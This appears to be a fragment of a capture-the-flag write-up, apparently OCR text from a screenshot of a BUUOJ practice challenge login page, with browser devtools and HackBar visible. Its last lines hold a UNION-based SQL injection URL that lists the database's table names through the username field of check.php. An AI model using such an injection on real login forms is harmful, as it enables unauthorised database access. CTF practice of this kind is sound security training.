 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek！
Your password is 'geekuser,l0ve1ysq1'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://dab8bf7b-c861-46a9-9d9a-e466077cfcce.node4.buuoj.cn:81/check.php?username=1' union
select 1,database(),group_concat(table_name) from information_schema.tables where
table_schema=database()--+%23&password=1